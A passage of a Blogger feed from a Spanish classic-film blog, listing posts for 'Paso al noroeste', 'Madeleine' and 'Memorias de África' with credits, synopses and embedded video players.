class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EAddison Richards\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"13\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=195547\" style=\"box-sizing: border-box; color: #326e9c; font-size: 12px; margin-top: auto; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: border-box; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: inline-block; font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=991244169\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Herbert Stothart\"\u003EHerbert Stothart\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=363951098\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"William V. Skall\"\u003EWilliam V. Skall\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=600984277\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Sidney Wagner\"\u003ESidney Wagner\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=479015899\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Metro-Goldwyn-Mayer (MGM)\"\u003EMetro-Goldwyn-Mayer (MGM)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=WE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EWestern\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=874801\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ESiglo XVIII\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=206211\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EBasado en hechos reales\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EUn joven que quiere ser pintor es reclutado contra su voluntad en un regimiento de rangers al mando del mayor Rogers, que intenta encontrar un paso que cruce el continente americano por el noroeste.\u003C\/dd\u003E\u003C\/dl\u003E\u003C\/div\u003E\n\n\u003Ciframe allow=\"autoplay; encrypted-media; fullscreen; picture-in-picture; screen-wake-lock;\" allowfullscreen=\"\" frameborder=\"0\" height=\"480\" src=\"https:\/\/odysee.com\/%24\/embed\/%40clasicofilm%3A1%2Festrechonoroeste--1940%29-BD-1080p-red%3A8?r=57ayM4u9shDXsWryPjaEcdc4GJZi7W4Z\" width=\"853\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/8722134914901319195\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/01\/paso-al-noroeste-1940-dvd.html#comment-form","title":"9 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8722134914901319195"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8722134914901319195"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/01\/paso-al-noroeste-1940-dvd.html","title":"Paso al noroeste (1940) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHq8X2EM0Wu3my61N3Mq_WNWExIxIsEiMQ-kI7asvQrVJDwW0CQ561yyjjs9OfDMA-LO_gjkz3hzAHFFZwQJKDhAecGUL-8YxrIgKWeYhnOuDtG0c8Sa38ZP6CjKkXGHlsX48IbgeS5YTmJVme7hSDeO4iVPEojij8j52x4aoT5g76xnYt7W6yZWcKnAOb\/s72-c\/paso-al-noroeste-blu-ray-1940-northwest-passage-blu-ray-.webp","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1173924399657680611"},"published":{"$t":"2025-06-08T09:27:00.000+02:00"},"updated":{"$t":"2025-06-08T09:27:32.251+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1950"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Abogados\/as"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Basado en hechos reales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama judicial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siglo XIX"}],"title":{"type":"text","$t":"Madeleine (1950) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQVdiNkPTkF2ys81BY_IDFhTy1wgKNP0xv6RYpRzcBayvS1qfnuq52vbvVyat62q5idzLbagB_B-ZiADHE9t3tPvmL3Xn_tND1vyjG2o-mGIQiD9LG4OS8ULz82U395NhjaWFu7aibSzAh\/s1754\/madeline.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQVdiNkPTkF2ys81BY_IDFhTy1wgKNP0xv6RYpRzcBayvS1qfnuq52vbvVyat62q5idzLbagB_B-ZiADHE9t3tPvmL3Xn_tND1vyjG2o-mGIQiD9LG4OS8ULz82U395NhjaWFu7aibSzAh\/s320\/madeline.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EMadeleine\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1950\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E107 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Reino Unido\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/GB.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Reino Unido\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=David%20Lean\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"David Lean\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDavid Lean\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EStanley Haynes,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ENicholas Phipps\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EWilliam Alwyn\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EGuy Green\u003C\/span\u003E\u0026nbsp;(B\u0026amp;W)\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ann%20Todd\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Ann Todd\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAnn Todd\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Norman%20Wooland\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Norman Wooland\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ENorman Wooland\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ivan%20Desny\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Ivan Desny\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EIvan Desny\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Leslie%20Banks\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Leslie Banks\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELeslie Banks\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Barbara%20Everest\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Barbara Everest\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBarbara Everest\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Barry%20Jones\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Barry Jones\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBarry Jones\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Elizabeth%20Sellars\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Elizabeth Sellars\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EElizabeth Sellars\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Patricia%20Raine\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Patricia Raine\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPatricia Raine\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Andr%C3%A9%20Morell\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"André Morell\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAndré Morell\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EThe Rank Organisation,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ECineguild\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=176478\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama judicial \/ Abogados\/as\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=206211\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBasado en hechos reales\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=661842\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ESiglo XIX\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ESiglo XIX. Los Smith, una poderosa y rica familia de Glasgow, se trasladan a una nueva casa. Una de las hijas, Madeleine, es la niña de los ojos de su padre. Él desea que su hija se case con cierto caballero de notable posición, pero el corazón de Madeleine pertenece a un joven humilde...\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02204405204907507304e03703103506906606f02207d\" style=\"height:450px;width:853px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/1173924399657680611\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/07\/madeleine-1950-hdtv.html#comment-form","title":"5 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1173924399657680611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1173924399657680611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/07\/madeleine-1950-hdtv.html","title":"Madeleine (1950) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQVdiNkPTkF2ys81BY_IDFhTy1wgKNP0xv6RYpRzcBayvS1qfnuq52vbvVyat62q5idzLbagB_B-ZiADHE9t3tPvmL3Xn_tND1vyjG2o-mGIQiD9LG4OS8ULz82U395NhjaWFu7aibSzAh\/s72-c\/madeline.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-8715277903340528401"},"published":{"$t":"2025-05-03T09:21:00.002+02:00"},"updated":{"$t":"2025-05-03T09:31:57.558+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1985"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Años 1910-1919"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Basado en hechos reales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colonialismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama romántico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"África"}],"title":{"type":"text","$t":"Memorias de África (1985) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5OqUj1-BI3QoytzZwac4vIvOz0fVFz3bYVoXvnkcgWZE9Evq3_T28MkJ5Sl65Br4ifAGzc6ton5TQymPMWjZuoJWokpX-kkDCYbgFnOxzPtj123q9kDgHK9hiBp0eIGCslLD_MtVtfQ9ZThQ94PzDQ2VG8O7-cwB004nDptefQMus3DifkWO175Hl6w\/s1024\/Out_of_Africa-313954650-large.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"799\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5OqUj1-BI3QoytzZwac4vIvOz0fVFz3bYVoXvnkcgWZE9Evq3_T28MkJ5Sl65Br4ifAGzc6ton5TQymPMWjZuoJWokpX-kkDCYbgFnOxzPtj123q9kDgHK9hiBp0eIGCslLD_MtVtfQ9ZThQ94PzDQ2VG8O7-cwB004nDptefQMus3DifkWO175Hl6w\/s320\/Out_of_Africa-313954650-large.jpg\" width=\"250\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EOut of Africa\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1985\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E160 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 